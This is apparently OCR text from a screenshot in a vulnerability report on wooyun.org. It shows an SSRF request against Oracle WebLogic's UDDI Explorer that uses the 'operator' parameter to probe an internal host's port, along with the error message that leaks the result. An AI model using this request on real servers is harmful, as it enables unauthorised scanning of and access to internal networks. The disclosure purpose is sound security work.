 Search public registries
219.137.28.117:8000//uddiexplorer/SearchPublicRegistries.jsp?operator=http://19.16.192.166:8080/&rdoSearch=name&txtSearchname=sdf&txtSea
ABP
应用
其他书签
Oracle WebLogic Server
UDDI Explorer
ORACLE
Mon Aug 31 13:43:26 CST 201
Search public registries
内网主机端口探测
3.3KB/S 0.9KB/S 8%
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://19.16.192.166:8080/ which did not have
a valid SOAP content-type: text/html; charset=UTF-8.
2%
www.wooyun.org